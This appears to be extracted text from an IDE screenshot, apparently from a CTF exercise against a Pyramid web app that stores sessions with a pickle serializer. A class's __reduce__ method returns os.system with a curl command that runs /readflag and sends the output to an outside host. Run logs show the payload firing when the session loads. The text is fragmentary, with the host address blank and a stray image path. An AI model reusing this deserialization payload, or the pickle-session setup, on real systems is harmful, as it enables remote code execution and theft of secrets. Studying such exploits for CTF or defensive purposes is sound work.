 app
app.py
requirements.txt
simple_app.py
test.py
vuln_app.py
External Libraries
Scratches and Consoles
22 class Miao(object):
23 def __reduce__(self):
24 import os
25 return os.system, ("curl \"http:// /?flag=`/readflag`\"",)
26
27
28 def hello_world(request):
29 request.session["233"] = "2333"
30 request.session["miao"] = Miao()
31
32 print(request.session)
33 return Response('Hello World!')
34
35
36 vuln_app = None
37 with Configurator() as config:
38 config.set_session_factory(my_session_factory)
39 config.add_route('hello', '/')
40 config.add_view(hello_world, route_name='hello')
hello_world()
Run: test
: DeprecationWarning: PickleSerializer: pyramid.session.PickleSerializer is deprecated as of Pyrami
.session.JSONSerializer or reference the narrative documentation for information on building a migration tool.
from pyramid.session import SignedCookieSessionFactory, PickleSerializer
{'233': '2333', 'miao': <__main__.Miao object at 0x0000022E2E713A00>}
127.0.0.1 - - [05/Aug/2021 23:01:49] "GET / HTTP/1.1" 200 12
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 44 100 44 0 0 44 0 0:00:01 --:--:-- 0:00:01 400
{'233': '2333', 'miao': <__main__.Miao object at 0x0000022E2E713D90>}
127.0.0.1 - - [05/Aug/2021 23:02:01] "GET / HTTP/1.1" 200 12